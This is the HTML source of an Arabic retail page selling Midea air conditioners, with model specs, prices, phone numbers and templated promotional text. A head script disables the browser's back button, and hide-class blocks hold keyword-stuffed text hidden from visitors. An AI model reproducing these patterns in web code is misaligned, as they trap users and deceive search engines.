        position: fixed;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 1;
        text-align: center;
        width: 230px;
        margin: auto
    }

    .phones a {
        font-size: 22px;
        font-weight: 700;
        padding: 5px;
        background: #15181b;
        border: 1px solid #000;
        margin-top: 2px;
        border-radius: 4px;
        opacity: .9;
        position: relative;
        display: block;
        color: #fff
    }

    .card {
        box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14), 0 3px 1px -2px rgba(0, 0, 0, .2), 0 1px 5px 0 rgba(0, 0, 0, .12);
        border: 0
    }

    .fixed {
        position: fixed;
        top: 0;
        z-index: 100;
        width: 100%
    }

    .phones svg {
        font-size: 25px;
        margin: 0 5px
    }

    #accordion {
        width: 100%
    }

    .conts img {
        width: 300px;
        height: 195px;
    }

    .pricetable {
        width: 100%;
        display: inline-block;
        margin-top: 20px;
        margin-bottom: 20px;
    }

    .tabletitles {
        width: 100%;
        display: inline-block;
        text-align: center;
        border-top-right-radius: 5px;
        border-top-left-radius: 5px;
        padding: 20px 10px;
    }

    .tabletitles i {
        margin: 0 5px;
    }

    .tabletitles h2 {
        color: #fff;
        font-size: 22px;
        font-weight: 700;
        margin-bottom: 20px;
        line-height: 40px;
    }

    .tabletitles h4 {
        color: #f5f5f5;
        font-size: 12px;
    }

    .table {
        width: 100%;
        margin-bottom: 1rem;
        color: #212529;
    }

    .table-striped>tbody>tr:nth-child(odd) {
        background-color: #f9f9f9;
    }

    .pricetable .table>tbody>tr>td,
    .pricetable .table>tbody>tr>th {
        padding: 10px;
        line-height: 20px;
        vertical-align: top;
        border-top: 1px solid #ddd;
        font-size: 14px;
        background: #fff;
        font-weight: 400;
    }

    .table-striped>tbody>tr:nth-child(odd) {
        background-color: #f9f9f9;
    }

    .pricetable tr {
        box-shadow: 0 0 2px #464646;
    }

    @media (max-width: 991px) {

        .pricetable .table-bordered>tbody>tr>td,
        .table-bordered>tbody>tr>th {
            display: flex;
            border: 0;
        }

        .hide-xs {
            display: none !important;
        }
    }
    </style>

    <meta name="ahrefs-site-verification" content="7639c0b4b619a6106916a1ee7b1d068f606944f4e5906d9387e75909af39289b">

            <script>
    //history.pushState(null, document.title, location.href); 
    window.onpopstate = function() {
        history.go(1);
    };
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-59100706-29"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-59100706-29');
    </script>







</head>

<body>

    <style>
        .product-title , .product-title:hover , .product-title:active , .product-title:focus , 
        footer a , footer a:active , footer a:focus , footer a:hover, 
        .btn-link , .btn-link:hover , .btn-link:active , .btn-link:focus , .conts h2 , .toshowmore , .descr a , .descr a:hover , .descr a:focus , .descr a:active {
            color:#299AD4 !important;
            font-weight: bold;
        }
        .pricetable a{
            color:#299AD4 !important;
        }
        .phones a {
            background: #299AD4 !important;
            border: 1px solid rgb(0 0 0 / 0.30) !important;
        }
        .ntag{
            font-size: 12px !important;
            display: inline-block;
            margin: 0;
            margin: 5px;
            background: #0000000a;
            color: #4a4a4a;
            display: inline-block;
            padding: 0px 5px;
            border-radius: 5px;
        }
        .ntag a, .ntag a:hover , .ntag a:active , .ntag a:focus{
            
        }
    
.card h3 , .card h4 {
    font-size: 16px;
    line-height: 30px;
}
.card ul {
    padding-right: 20px;
}
.conts{
    width: 100%;
    display: inline-block;
    height: 50px;
    overflow: hidden;
}
.toshowmore{
    cursor: pointer;
    display: block;
    margin-top: 5px;
}
.phclcik , .phclcik:hover , .phclcik:active , .phclcik:focus{
    font-weight: bold;
    color:#000;
}
.catname img{
    width: 150px;
    height: 55px;
    margin-bottom: 15px;
    margin-top: 10px;
}
.sh{
    color: #636363;
    margin: 3px;
    background: #f1f1f1;
    padding: 2px 6px;
    display: inline-block;
    border-radius: 5px;
}
.sh h2{
    font-size:12px;
    margin:0;
    padding:0;
}
</style><div class="container hide-class">
        <div class="row">
            <div class="col-md-12 text-center">
                <a alt="تكييف ميديا" href="https://aircool.top/Midea/تكييف-ميديا"><img alt="تكييف ميديا" title="تكييف ميديا" src="https://aircool.top/files/Midea.png"></a>
            </div>
        </div>
    </div>

    <h1 class="catname text-center"><a alt="تكييف ميديا" href="https://aircool.top/Midea/تكييف-ميديا"><img alt="تكييف ميديا" title="تكييف ميديا" src="https://aircool.top/files/air-cool.png"></a><span>تكييف ميديا أفضل انواع التكييف - عروض واسعار تكييفات ميديا 2025</span></h1>
            
<div class="container">
        <div class="row">

            <h2 class="ofh2 text-right">تكييف midea</h2>
            <div class="space"></div><div class="space"></div><div class="space"></div>
            <div class="col-md-6 text-center">
                <div class="pimg">
                    <img src="https://aircool.top/layout/images/ajax.gif" data-src="https://aircool.top/files/تكييف-midea.png" alt="تكييف midea">
                </div>
            </div>
            <div class="col-md-12">
                <div class="descr"><p>تعرف على تكييف midea وايضا كل ما يمكنك معرفته عن تكييف midea من خلال موقعنا <a href="https://aircool.top">ايركول للتكييفات</a></p>
        <h2>تكييف midea</h2>
        <p>عميلنا العزيز من الآن هتقدر تستمتع بوقتك فقط مع تكييف midea والذى يحتوى على الكثير جدا من الامكانيات المتطورة و يتوفر به كل جديد من خصائص ومواصفات لكى ينال على اعجابك.</p>
        <h2>مميزات تكييف midea</h2>
        <p>تهتم الشركة المصنعه ل تكييف midea بتوفير جميع الامكانيات التى توجد فى الجهاز ، ويتم صناعته بدقه عاليه للحفاظ على مكانته ولكى يبقى هو الجهاز رقم واحد فى السوق.</p> <p>ولكى تحصل على معلومات اكثر عن تكييف midea يمكنك الاتصال بنا فى اى وقت على الرقم التالي <a class="phtel" href="tel:01050330666">01050330666</a> ويسعدنا الرد عليكم وعلى كل استفساراتكم.</p><br><p>يمكنك ايضا معرفة اسعار تكييف ميديا وجميع موديلات وانواع تكييفات ميديا من <a class="phtel" href="https://aircool.top/Midea/تكييف-ميديا">تكييف ميديا</a></p> </div>
            </div>
        </div>
    </div>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://aircool.top/Midea/%D8%AA%D9%83%D9%8A%D9%8A%D9%81-midea"
  },
  "headline": "تكييف midea",
  "description": "تعرف على تكييف midea وايضا كل ما يمكنك معرفته عن تكييف midea من خلال موقعنا ايركول للتكييفات
        تكييف midea
        عميلنا العزيز من الآن هتقدر تستمتع بوقتك فقط مع تكييف midea والذى يحتوى على الكثير جدا من الامكانيات المتطورة و يتوفر به كل جديد من خصائص ومواصفات لكى ينال على اعجابك.
        مميزات تكييف midea
        تهتم الشركة المصنعه ل تكييف midea بتوفير جميع الامكانيات التى توجد فى الجهاز ، ويتم صناعته بدقه عاليه للحفاظ على مكانته ولكى يبقى هو الجهاز رقم واحد فى السوق.",
  "image": "https://aircool.top/files/تكييف-midea.png",  
  "author": {
    "@type": "Organization",
    "name": "تكييف ميديا"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "تكييف ميديا",
    "logo": {
      "@type": "ImageObject",
      "url": "https://aircool.top/files/Midea.png"
    }
  },
  "datePublished": "2021-02-10",
  "dateModified": "2021-02-10"
}
</script>
<div class="space"></div><div class="space"></div>
    <div class="container">
        <div class="row">
        <div class="col-md-12"><div class="space"></div><h2 class="ofh2 text-right">عروض تكييف ميديا</h2><div class="space"></div></div>
    
            <div class="col-md-3 pad">
            <div class="card">
            <a href="https://aircool.top/Midea/midea-تكييف">
            <img class="card-img-top" src="https://aircool.top/layout/images/ajax.gif" data-src="https://aircool.top/files/midea-تكييف.png" alt="midea تكييف">
            </a>
            <div class="card-body">
            <a href="https://aircool.top/Midea/midea-تكييف">
              <h3 class="card-title product-title">midea تكييف</h3>
            </a>
              <p class="hide-class">تعرف على midea تكييف وايضا كل ما يمكنك معرفته عن midea تكييف من خلال موقعنا اسعار التكييفات 2021 - عروض التكييفات من اير كول
        midea تكييف
        عميلنا العزيز من الآن هتقدر تستمتع بوقتك فقط مع midea تكييف والذى يحتوى على الكثير جدا من الامكانيات المتطورة و يتوفر به كل جديد من خصائص ومواصفات لكى ينال على اعجابك.
        مميزات midea تكييف
        تهتم الشركة المصنعه ل midea تكييف بتوفير جميع الامكانيات التى توجد فى الجهاز ، ويتم صناعته بدقه عاليه للحفاظ على مكانته ولكى يبقى هو الجهاز رقم واحد فى السوق.</p>
              <h3 class="hide-class">midea تكييف</h3>
            </div>
            
          </div>
            </div>
        
            <div class="col-md-3 pad">
            <div class="card">
            <a href="https://aircool.top/Midea/تكييف-ميراكو-ميديا-1.5-حصان">
            <img class="card-img-top" src="https://aircool.top/layout/images/ajax.gif" data-src="https://aircool.top/files/تكييف-ميراكو-ميديا-1.5-حصان.png" alt="تكييف ميراكو ميديا 1.5 حصان">
            </a>
            <div class="card-body">
            <a href="https://aircool.top/Midea/تكييف-ميراكو-ميديا-1.5-حصان">
              <h3 class="card-title product-title">تكييف ميراكو ميديا 1.5 حصان</h3>
            </a>
              <p class="hide-class">تعرف على تكييف ميراكو ميديا 1.5 حصان وايضا كل ما يمكنك معرفته عن تكييف ميراكو ميديا 1.5 حصان من خلال موقعنا اسعار التكييفات 2021 - عروض التكييفات من اير كول
        تكييف ميراكو ميديا 1.5 حصان
        عميلنا العزيز من الآن هتقدر تستمتع بوقتك فقط مع تكييف ميراكو ميديا 1.5 حصان والذى يحتوى على الكثير جدا من الامكانيات المتطورة و يتوفر به كل جديد من خصائص ومواصفات لكى ينال على اعجابك.
        مميزات تكييف ميراكو ميديا 1.5 حصان
        تهتم الشركة المصنعه ل تكييف ميراكو ميديا 1.5 حصان بتوفير جميع الامكانيات التى توجد فى الجهاز ، ويتم صناعته بدقه عاليه للحفاظ على مكانته ولكى يبقى هو الجهاز رقم واحد فى السوق.</p>
              <h3 class="hide-class">تكييف ميراكو ميديا 1.5 حصان</h3>
            </div>
            
          </div>
            </div>
        
            <div class="col-md-3 pad">
            <div class="card">
            <a href="https://aircool.top/Midea/تكييف-ميديا-1.5-حصان-بارد">
            <img class="card-img-top" src="https://aircool.top/layout/images/ajax.gif" data-src="https://aircool.top/files/تكييف-ميديا-1.5-حصان-بارد.png" alt="تكييف ميديا 1.5 حصان بارد">
            </a>
            <div class="card-body">
            <a href="https://aircool.top/Midea/تكييف-ميديا-1.5-حصان-بارد">
              <h3 class="card-title product-title">تكييف ميديا 1.5 حصان بارد</h3>
            </a>
              <p class="hide-class">تعرف على تكييف ميديا 1.5 حصان بارد وايضا كل ما يمكنك معرفته عن تكييف ميديا 1.5 حصان بارد من خلال موقعنا ايركول للتكييفات
        تكييف ميديا 1.5 حصان بارد
        عميلنا العزيز من الآن هتقدر تستمتع بوقتك فقط مع تكييف ميديا 1.5 حصان بارد والذى يحتوى على الكثير جدا من الامكانيات المتطورة و يتوفر به كل جديد من خصائص ومواصفات لكى ينال على اعجابك.
        مميزات تكييف ميديا 1.5 حصان بارد
        تهتم الشركة المصنعه ل تكييف ميديا 1.5 حصان بارد بتوفير جميع الامكانيات التى توجد فى الجهاز ، ويتم صناعته بدقه عاليه للحفاظ على مكانته ولكى يبقى هو الجهاز رقم واحد فى السوق.</p>
              <h3 class="hide-class">تكييف ميديا 1.5 حصان بارد</h3>
            </div>
            
          </div>
            </div>
        
            <div class="col-md-3 pad">
            <div class="card">
            <a href="https://aircool.top/Midea/مواصفات-تكييف-ميديا-ميشن">
            <img class="card-img-top" src="https://aircool.top/layout/images/ajax.gif" data-src="https://aircool.top/files/مواصفات-تكييف-ميديا-ميشن.png" alt="مواصفات تكييف ميديا ميشن">
            </a>
            <div class="card-body">
            <a href="https://aircool.top/Midea/مواصفات-تكييف-ميديا-ميشن">
              <h3 class="card-title product-title">مواصفات تكييف ميديا ميشن</h3>
            </a>
              <p class="hide-class">تعرف على مواصفات تكييف ميديا ميشن وايضا كل ما يمكنك معرفته عن مواصفات تكييف ميديا ميشن من خلال موقعنا ايركول للتكييفات
        مواصفات تكييف ميديا ميشن
        عميلنا العزيز من الآن هتقدر تستمتع بوقتك فقط مع مواصفات تكييف ميديا ميشن والذى يحتوى على الكثير جدا من الامكانيات المتطورة و يتوفر به كل جديد من خصائص ومواصفات لكى ينال على اعجابك.
        مميزات مواصفات تكييف ميديا ميشن
        تهتم الشركة المصنعه ل مواصفات تكييف ميديا ميشن بتوفير جميع الامكانيات التى توجد فى الجهاز ، ويتم صناعته بدقه عاليه للحفاظ على مكانته ولكى يبقى هو الجهاز رقم واحد فى السوق.</p>
              <h3 class="hide-class">مواصفات تكييف ميديا ميشن</h3>
            </div>
            
          </div>
            </div>
        
        </div>
    </div>
    
    <div class="container">
        <div class="row">
        <div class="col-md-12 pad">
            <div class="space"></div><div class="space"></div>
            <h2 class="ofh2 text-right">المزيد من منتجات تكييف ميديا</h2>
        </div>
    
            <div class="col-md-3 pad">
            <div class="card">
            <a href="https://aircool.top/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن">
            <img class="card-img-top" src="https://aircool.top/layout/images/ajax.gif" data-src="https://aircool.top/files/media.png" alt="تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن">
            </a>
            <div class="card-body">
            <a href="https://aircool.top/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن">
              <h2 class="card-title product-title">تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن</h2>
            </a>
              <p class="hide-class">تكييف ميديا ميشن سبيليت بارد / ساخن 2.25 حصان جهزة تـكيـيف الهواء الحائطية Mission هـى الحل المثالي لتكييف الهواء فى الاماكن التى تتطلب التركيب الحائطى والشكل الجمالى بالاضافة إلى أفضل توزيع للهواء المكيف وأقل استهالك كهربائى مع هدوء التشغيل و نظام صحى فعال لتنقية الهواء. المساحة المغطاة للتكييف تصل الى 18 متر مربعمواصفات التكييففريون R22نظام صحى فعال لتنقية الهواءتصميم حديث متناسقتشغيل فعال بأقل استهالك للكهرباءتشغيل هادئ بأقل مستوى صوتوظائف التحكم الكاملة للتشغيل الـمريحوظائف الـحماية واألمان الكاملةسهولة التركيب واخلدمة والصيانةللوحدة الداخلية لجهاز التكييف ) Clean Self ) وظيفة التنظيف الذاتى )وظيفة تتبع درجة الـحرارة فى مكان تواجدكتوزيع ذكى للهواء الـمكيفشاشة ديجيتال ledالعمل عند اقل جهد كهربائىخاصية التشغيل اثاء النومتنقية الهواء من البكتريا والروائح الكريههنوع تبريد التكييف بارد ساخنالمساحة المغطاة للتكييف          تصل الى 18 متر مربعسعة التبريد بالوحدة الحرارية في الساعة 18000خاصية التسخين  متاحةخاصية البلازماوحدة خارجية مقاومة للصدأخاصية التربوخاصية التجفيفضمان 5 سنوات&nbsp;العلامة التجاريةتكييف ميديا سبليت ميشن ، بارد / ساخن ، 2.25 حصانالموديلMSC1T-18HRاللونwhiteبارد / ساخنتكييف بارد و ساخنسعة التبريد (حصان)2.5موفر الطاقةلاأبعاد الوحدة الداخلية192 x 300 x 812أبعاد الوحدة الخارجية290 x 555 x 770الحد الأقصى لمساحة الغرفة (متر مربع)18</p>
              <h3 class="hide-class">سعر تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,اسعار تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,عروض تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,مميزات تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,توكيل تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,عيوب تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,ريموت تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,كتالوج تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,ضمان تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,ميزة تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,ثمن تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,</h3>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center">8,499.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
              <li class="list-group-item text-center">2.25 حصان</li>
              <li class="list-group-item text-center">53MSMB1T-18HR</li>
            </ul>
            <div class="card-body text-center">
              <a href="https://aircool.top/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن" class="btn btn-secondary">شراء الآن</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 pad">
            <div class="card">
            <a href="https://aircool.top/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7.5-حصان">
            <img class="card-img-top" src="https://aircool.top/layout/images/ajax.gif" data-src="https://aircool.top/files/Mini-Central.png" alt="تكييف ميديا Mini Central بارد ساخن 7.5 حصان">
            </a>
            <div class="card-body">
            <a href="https://aircool.top/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7.5-حصان">
              <h2 class="card-title product-title">تكييف ميديا Mini Central بارد ساخن 7.5 حصان</h2>
            </a>
              <p class="hide-class">تكييف ميديا تكييفات الهواء الـمنفصلة ( المخفية )،  المجوف في السقف هو الحل الأمثل لتكييف الهواء للتطبيقات التجارية ، الأماكن التي تتطلب تركيب السقف فوق السقف المزيف والحد الأدنى من مستويات الصوت. يجعل شكله النحيف وتركيبه المرن هذا النظام هو الخيار الأفضل للتطبيقات التجارية السكنية والخفيفة حيث تكون الوحدات مخفية عمليًا عن الرؤية.مواصفات التكييففريون   R22نظام صحى فعال لتنقية الهواءتشغيل فعال بأقل استهالك للكهرباءتشغيل هادئ بأقل مستوى صوتوظائف التحكم الكاملة للتشغيل الـمريحوظائف الـحماية واألمان الكاملةسهولة التركيب واخلدمة والصيانةللوحدة الداخلية لجهاز التكييف ) Clean Self ) وظيفة التنظيف الذاتى )وظيفة تتبع درجة الـحرارة فى مكان تواجدكتوزيع ذكى للهواء الـمكيفالعمل عند اقل جهد كهربائىخاصية التشغيل اثاء النومتنقية الهواء من البكتريا والروائح الكريههالمساحة المغطاة للتكييف          تصل الى 55 متر مربعسعة التبريد بالوحدة الحرارية في الساعة 55000خاصية التسخين  متاحةوحدة خارجية مقاومة للصدأخاصية التربوخاصية التجفيفضمان 5 سنواتالعلامة التجارية : تكييف ميديا أجهزة تكييف الهواء الـمنفصلة ( المخفية )، بارد / ساخن ،7.5 حصانالموديل : MSDIT - 50 HR A6اللون : grayبارد / ساخنسعة التبريد: (حصان)7.5موفر الطاقة :لاأبعاد الوحدة الداخلية : 880 X 210 X 675أبعاد الوحدة الخارجية : 720 * 540 * 260الحد الأقصى لمساحة الغرفة : (متر مربع)55</p>
              <h3 class="hide-class">سعر تكييف ميديا Mini Central بارد ساخن 7.5 حصان,اسعار تكييف ميديا Mini Central بارد ساخن 7.5 حصان,عروض تكييف ميديا Mini Central بارد ساخن 7.5 حصان,مميزات تكييف ميديا Mini Central بارد ساخن 7.5 حصان,توكيل تكييف ميديا Mini Central بارد ساخن 7.5 حصان,عيوب تكييف ميديا Mini Central بارد ساخن 7.5 حصان,ريموت تكييف ميديا Mini Central بارد ساخن 7.5 حصان,كتالوج تكييف ميديا Mini Central بارد ساخن 7.5 حصان,ضمان تكييف ميديا Mini Central بارد ساخن 7.5 حصان,ميزة تكييف ميديا Mini Central بارد ساخن 7.5 حصان,ثمن تكييف ميديا Mini Central بارد ساخن 7.5 حصان,</h3>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center">29,800.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
              <li class="list-group-item text-center">7 حصان</li>
              <li class="list-group-item text-center">MSD1T-60HR_A6</li>
            </ul>
            <div class="card-body text-center">
              <a href="https://aircool.top/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7.5-حصان" class="btn btn-secondary">شراء الآن</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 pad">
            <div class="card">
            <a href="https://aircool.top/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن-انفرتر">
            <img class="card-img-top" src="https://aircool.top/layout/images/ajax.gif" data-src="https://aircool.top/files/media.png" alt="تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر">
            </a>
            <div class="card-body">
            <a href="https://aircool.top/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن-انفرتر">
              <h2 class="card-title product-title">تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر</h2>
            </a>
              <p class="hide-class">تكييف ميديا ميشن إنفرتر سبيليت  بارد / ساخن 1.5 حصان ( توفير حتى  50% من استهلاك الطاقة ) جهزة تـكيـيف الهواء الحائطية هـى الحل المثالي لتكييف الهواء فى الاماكن التى تتطلب التركيب الحائطى والشكل الجمالى بالاضافة إلى أفضل توزيع للهواء المكيف وأقل استهالك كهربائى مع هدوء التشغيل و نظام صحى فعال لتنقية الهواء. المساحة المغطاة للتكييف تصل الى 12 متر مربع  - الجهاز يعمل بفريون R410 A الأكفاء فى  عالم التبريد صديق البيئةمواصفات التكييففريون   R-410Aنظام صحى فعال لتنقية الهواءتصميم حديث متناسقتشغيل فعال بأقل استهالك للكهرباءتشغيل هادئ بأقل مستوى صوتوظائف التحكم الكاملة للتشغيل الـمريحوظائف الـحماية واألمان الكاملةسهولة التركيب واخلدمة والصيانةللوحدة الداخلية لجهاز التكييف ) Clean Self ) وظيفة التنظيف الذاتى )وظيفة تتبع درجة الـحرارة فى مكان تواجدكتوزيع ذكى للهواء الـمكيفشاشة ديجيتال ledالعمل عند اقل جهد كهربائىخاصية التشغيل اثاء النومتنقية الهواء من البكتريا والروائح الكريههنوع تبريد التكييف بارد ساخن موفر للطاقة ( إنفرتر )المساحة المغطاة للتكييف          تصل الى 12 متر مربعسعة التبريد بالوحدة الحرارية في الساعة 12500خاصية التسخين  متاحةخاصية البلازماوحدة خارجية مقاومة للصدأخاصية التربوخاصية التجفيفضمان 5 سنوات&nbsp;العلامة التجاريةتكييف ميديا سبليت ميشن إنفرتر ، بارد / ساخن ، 1.5 حصانالموديلMSMBIT-12 -DNاللونwhiteبارد / ساخنتكييف بارد و ساخنسعة التبريد (حصان)1.5موفر الطاقةنعمأبعاد الوحدة الداخلية192 x 300 x 812أبعاد الوحدة الخارجية290 x 555 x 770الحد الأقصى لمساحة الغرفة (متر مربع)12</p>
              <h3 class="hide-class">سعر تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,اسعار تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,عروض تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,مميزات تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,توكيل تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,عيوب تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,ريموت تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,كتالوج تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,ضمان تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,ميزة تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,ثمن تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,</h3>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center">7,599.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
              <li class="list-group-item text-center">1.5 حصان</li>
              <li class="list-group-item text-center">MSMB1T-12HR-DN</li>
            </ul>
            <div class="card-body text-center">
              <a href="https://aircool.top/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن-انفرتر" class="btn btn-secondary">شراء الآن</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 pad">
            <div class="card">
            <a href="https://aircool.top/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-1.5-حصان">
            <img class="card-img-top" src="https://aircool.top/layout/images/ajax.gif" data-src="https://aircool.top/files/Mini-Central.png" alt="تكييف ميديا Mini Central بارد ساخن 1.5 حصان">
            </a>
            <div class="card-body">
            <a href="https://aircool.top/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-1.5-حصان">
              <h2 class="card-title product-title">تكييف ميديا Mini Central بارد ساخن 1.5 حصان</h2>
            </a>
              <p class="hide-class">تكييف ميديا تكييفات الهواء الـمنفصلة ( المخفية )،  المجوف في السقف هو الحل الأمثل لتكييف الهواء للتطبيقات التجارية ، الأماكن التي تتطلب تركيب السقف فوق السقف المزيف والحد الأدنى من مستويات الصوت. يجعل شكله النحيف وتركيبه المرن هذا النظام هو الخيار الأفضل للتطبيقات التجارية السكنية والخفيفة حيث تكون الوحدات مخفية عمليًا عن الرؤية.مواصفات التكييففريون   R22نظام صحى فعال لتنقية الهواءتشغيل فعال بأقل استهالك للكهرباءتشغيل هادئ بأقل مستوى صوتوظائف التحكم الكاملة للتشغيل الـمريحوظائف الـحماية واألمان الكاملةسهولة التركيب واخلدمة والصيانةللوحدة الداخلية لجهاز التكييف ) Clean Self ) وظيفة التنظيف الذاتى )وظيفة تتبع درجة الـحرارة فى مكان تواجدكتوزيع ذكى للهواء الـمكيفالعمل عند اقل جهد كهربائىخاصية التشغيل اثاء النومتنقية الهواء من البكتريا والروائح الكريههالمساحة المغطاة للتكييف          تصل الى 12 متر مربعسعة التبريد بالوحدة الحرارية في الساعة 13500خاصية التسخين  متاحةوحدة خارجية مقاومة للصدأخاصية التربوخاصية التجفيفضمان 5 سنواتالعلامة التجارية : تكييف ميديا أجهزة تكييف الهواء الـمنفصلة ( المخفية )، بارد / ساخن ، 1.5 حصانالموديل : MSDIT - 12 HR A6اللون : grayبارد / ساخنسعة التبريد: (حصان)1.5موفر الطاقة :لاأبعاد الوحدة الداخلية : 880 X 210 X 675أبعاد الوحدة الخارجية : 720 * 540 * 260الحد الأقصى لمساحة الغرفة : (متر مربع)12</p>
              <h3 class="hide-class">سعر تكييف ميديا Mini Central بارد ساخن 1.5 حصان,اسعار تكييف ميديا Mini Central بارد ساخن 1.5 حصان,عروض تكييف ميديا Mini Central بارد ساخن 1.5 حصان,مميزات تكييف ميديا Mini Central بارد ساخن 1.5 حصان,توكيل تكييف ميديا Mini Central بارد ساخن 1.5 حصان,عيوب تكييف ميديا Mini Central بارد ساخن 1.5 حصان,ريموت تكييف ميديا Mini Central بارد ساخن 1.5 حصان,كتالوج تكييف ميديا Mini Central بارد ساخن 1.5 حصان,ضمان تكييف ميديا Mini Central بارد ساخن 1.5 حصان,ميزة تكييف ميديا Mini Central بارد ساخن 1.5 حصان,ثمن تكييف ميديا Mini Central بارد ساخن 1.5 حصان,</h3>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center">8,949.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
              <li class="list-group-item text-center">1.5 حصان</li>
              <li class="list-group-item text-center">MSD1T-12HR-A6</li>
            </ul>
            <div class="card-body text-center">
              <a href="https://aircool.top/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-1.5-حصان" class="btn btn-secondary">شراء الآن</a>
            </div>
          </div>
            </div>
        
        </div>
    </div>
    <div class="space"></div><div class="space"></div><footer> 

    <p class="text-center">جميع الحقوق محفوظه © <a href="https://aircool.top">ايركول للتكييفات</a></p>
        
</footer>


<div class="phones"> <a href="tel:01019410005"><svg class="bi bi-phone" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" d="M11 1H5a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zM5 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h6a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H5z"/>
<path fill-rule="evenodd" d="M8 14a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"/>
</svg>01019410005<svg class="bi bi-phone" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" d="M11 1H5a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zM5 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h6a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H5z"/>
<path fill-rule="evenodd" d="M8 14a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"/>
</svg></a>  <a href="tel:01022239445"><svg class="bi bi-phone" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" d="M11 1H5a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zM5 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h6a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H5z"/>
<path fill-rule="evenodd" d="M8 14a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"/>
</svg>01022239445<svg class="bi bi-phone" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" d="M11 1H5a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zM5 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h6a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H5z"/>
<path fill-rule="evenodd" d="M8 14a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"/>
</svg></a> </div>
<script>/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
